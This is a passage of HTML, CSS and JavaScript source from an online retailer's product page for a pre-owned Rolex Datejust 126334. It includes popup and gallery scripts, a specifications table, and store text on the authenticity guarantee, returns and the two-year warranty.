    /* Overlay background */
    .request-an-offer-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .request-an-offer-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .request-an-offer-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .request-an-offer-popup .modal-content .request-an-offer {
        margin: 0 auto;
        max-width: 490px;
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-container {
        margin: 0;
        padding: 0;
    }

    

    .request-an-offer-popup .modal-content .request-an-offer .po-form-control {
        margin-bottom: 17px;
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-label,
    .request-an-offer-popup .modal-content .request-an-offer .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-label .input-required {
        color: #C25240;
    }

    .request-an-offer-popup .modal-content .request-an-offer .iti {
        width: 100%;
    }

    .request-an-offer-popup .modal-content .request-an-offer input,
    .request-an-offer-popup .modal-content .request-an-offer textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .request-an-offer-popup .modal-content .request-an-offer input:focus,
    .request-an-offer-popup .modal-content .request-an-offer textarea:focus {
        border: 1px solid #C25240;;
    }

    .request-an-offer-popup .modal-content .request-an-offer textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .request-an-offer-popup .modal-content .request-an-offer input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .request-an-offer-popup .modal-content .request-an-offer input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .request-an-offer-popup .modal-content .request-an-offer input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .request-an-offer-popup .modal-content .request-an-offer input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .request-an-offer-popup .modal-content .request-an-offer input::placeholder {
        color: transparent; /* or match input background color */
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-input.required {
        justify-content: center;
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    /* Close button */
    .request-an-offer-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    .request-an-offer-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .request-an-offer-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    @media screen and (max-width: 600px) {
        .request-an-offer-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .request-an-offer-popup .modal-content {
            padding: 20px;
        }
        .request-an-offer-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay request-an-offer-popup" id="requestpopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="requestclosePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">Request an offer</h2>
      <div class="request-an-offer" id="phigora-forms" data-form="request-an-offer"></div>
    </div>
</div>

<script>
    const openRequestLinks = document.querySelectorAll('#openRequestPopup');
    const requestCloseBtn = document.getElementById('requestclosePopup');
    const requestModal = document.getElementById('requestpopupModal');

    openRequestLinks.forEach((openRequestLink) => {
        // Open popup on anchor click
        openRequestLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            requestModal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    requestCloseBtn.addEventListener('click', function() {
        requestModal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === requestModal) {
            requestModal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {
    Fancybox.bind('[data-fancybox="gallery"]', {
      // Your custom options for a specific gallery
    });
  });
</script>

<script>
  (function() {
    var handle = "rolex-datejust-126334-stainless-steel-mens-watch-box-papers";
    var viewed = JSON.parse(localStorage.getItem("recentlyViewed")) || [];

    viewed = viewed.filter(h => h !== handle);
    viewed.unshift(handle);

    if (viewed.length > 10) {
      viewed = viewed.slice(0, 5);
    }

    localStorage.setItem("recentlyViewed", JSON.stringify(viewed));
  })();
</script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const swiperThumb = new Swiper(`#Slider-Thumbnails-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 9,
      slidesPerView: 5,
      freeMode: true,
      grabCursor: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      breakpoints: {
        750: {
          slidesPerView: 6,
        },
      }
    });
    const swiper = new Swiper(`#Slider-Gallery-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 0,
      slidesPerView: 1,
      grabCursor: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiperThumb,
      },
    });

    swiper.on('slideChange', function () {
      console.log('Slide changed to index:', swiper.activeIndex);
      // Perform actions based on the new active slide
      if (window.innerWidth >= 1200) {
        $(`#zoom_image_${swiper.activeIndex}`).ezPlus({
          gallery: 'Slider-Gallery-template--24016313614583__main',
          galleryActiveClass: 'active',
          zoomWindowWidth: 400,
          zoomWindowPosition: 1,
          zoomWindowOffsetX: 10,
          zoomWindowOffsetY: 90,
          responsive: true
        });
      }
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    setTimeout(() => {
      document.querySelectorAll("#phigora-forms .po-after-submit button").forEach((button) => {
        button.addEventListener("click", (e) => {
          e.target.closest(".modal-overlay").style.display = 'none';
          document.body.classList.remove('overflow-hidden');
        });
      });
    }, 2000);
  });
</script>



</section><section id="shopify-section-template--24016313614583__product_usp_Y6QPJU" class="shopify-section product-usp-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/faq-page.css?v=120371214137960737261757396860" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/product-usp.css?v=50719441247342483451757156153" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--24016313614583__product_usp_Y6QPJU-padding {
    padding-top: 15px;
    padding-bottom: 51px;
    padding-bottom: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__product_usp_Y6QPJU-padding {
      padding-top: 20px;
      padding-bottom: 68px;
    }
  }
  </style>





<div class="product-usp-wrapper section-template--24016313614583__product_usp_Y6QPJU-padding">
    
        
            <div class="product-usp__list page-width">
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>HASSLE FREE RETURNS</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>FREE SHIPPING</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>2 YEAR WARRANTY</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>THE PHIGORA GUARANTEE</span>
                                </div>
                            
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
            <hr class="product-usp__seperator"/>
        
    
    
        
            <div class="product-specifications__list page-width small-hide">
                
                    
                
                    
                
                    
                
                    
                
                    
                            <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>R10262002BON</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/rolex">
                                    <span>Rolex</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Datejust">
                                    <span>Datejust</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=126334">
                                    <span>126334</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Men">
                                    <span>Men</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Excellent</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=41">
                                    <span>41</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=Stainless+Steel">
                                    <span>Stainless Steel</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Fold Over Clasp</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=White">
                                    <span>White</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Automatic">
                                    <span>Automatic</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=7">
                                    <span>7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Year</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_b07e9861a2aa1ecc46fbd8c5bd63b727=2020">
                                    <span>2020</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
        
    
    
        <div class="product-faq__list prd-faq page-width">
            
                
            
                
            
                
            
                
            
                
            
                
                        
                        <div
                            class="accordion description medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Description
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Rolex Datejust 126334 Mens Watch. 41mm stainless steel case with 18K white gold fluted bezel. White dial with luminous silver hands and index hour marker. Minute marker on the outer dial. Date display at a 3 o'clock position. Stainless steel Jubilee bracelet with fold over clasp. Will fit up to a 6.75-Inch wrist. Sapphire crystal. Stainless steel case back. Automatic self-winding movement. This watch comes with original Box and Papers.</p>
 
<p>This watch is backed by our two year warranty.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion specifications medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Specifications
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <div class="product-specifications__list">
                                        <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>R10262002BON</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/rolex">
                                    <span>Rolex</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Datejust">
                                    <span>Datejust</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=126334">
                                    <span>126334</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Men">
                                    <span>Men</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Excellent</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=41">
                                    <span>41</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=Stainless+Steel">
                                    <span>Stainless Steel</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Fold Over Clasp</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=White">
                                    <span>White</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Automatic">
                                    <span>Automatic</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=7">
                                    <span>7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Year</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_b07e9861a2aa1ecc46fbd8c5bd63b727=2020">
                                    <span>2020</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                                    </div>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion terms-conditions hidden"
                            
                        >
                            <details
                                id="Details-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Terms &amp; Conditions
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Gift cards are delivered via email and include easy-to-follow instructions for redemption at checkout. There are no additional processing fees.<br/><br/>In addition to your order confirmation, you’ll receive a notification once the recipient has received their gift card email.<br/><br/>Please note:<br/>All gift card sales are final and non-refundable.<br/>Gift cards cannot be used to purchase other gift cards.<br/>Discounts and promotional offers do not apply to gift card purchases.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion the-phigora-guarantee"
                            
                        >
                            <details
                                id="Details-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        THE PHIGORA GUARANTEE
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.<br/>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion hassle-free-returns"
                            
                        >
                            <details
                                id="Details-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        HASSLE FREE RETURNS
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Phigora offers a 14-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.</li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion warranty"
                            
                        >
                            <details
                                id="Details-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        WARRANTY
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
        </div>
    
    
</div>

<style>
    /* Overlay background */
    .product-usp.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .product-usp .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1089px;
        border-radius: 8px;
        padding: 80px 61px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .product-usp .modal-title {
        margin: 0 0 60px;
        text-align: left;
    }

    .product-usp .modal-content__inner h2,
    .product-usp .modal-content__inner h3,
    .product-usp .modal-content__inner h4,
    .product-usp .modal-content__inner h5 {
        margin: 0 0 1.5rem;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px; /* 166.667% */
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .product-usp .modal-content__inner h3 {
        display: block;
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid #B9C0D4;
    }

    .product-usp .modal-content__inner h3:last-of-type {
        margin-bottom: 0;
    }

    .product-usp .modal-content__inner ul {
        padding-left: 2rem;
    }

    .product-usp .modal-content__inner p,
    .product-usp .modal-content__inner a,
    .product-usp .modal-content__inner li {
        margin: 0;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px;
        font-family: var(--font-family-wix);
    }

    .product-usp .modal-content__inner a {
        text-decoration-line: underline;
        text-decoration-style: solid;
        text-decoration-skip-ink: auto;
        text-decoration-thickness: auto;
        text-underline-offset: auto;
        text-underline-position: from-font;
    }

    /* Close button */
    .product-usp .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    @media screen and (max-width: 600px) {
        .product-usp .close-btn {
            top: 0px;
            right: 0;
        }
        .product-usp .modal-content {
            padding: 50px 31px;
        }
        .product-usp .modal-title {
            margin: 0 0 30px;
        }
        .product-usp .modal-content__inner h3 {
            margin-top: 15px;
            padding-top: 15px;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay product-usp" id="USPPopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closeUSPPopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">
        <svg width="249" height="50" viewBox="0 0 249 50" fill="none" xmlns="http://www.w3.org/2000/svg">
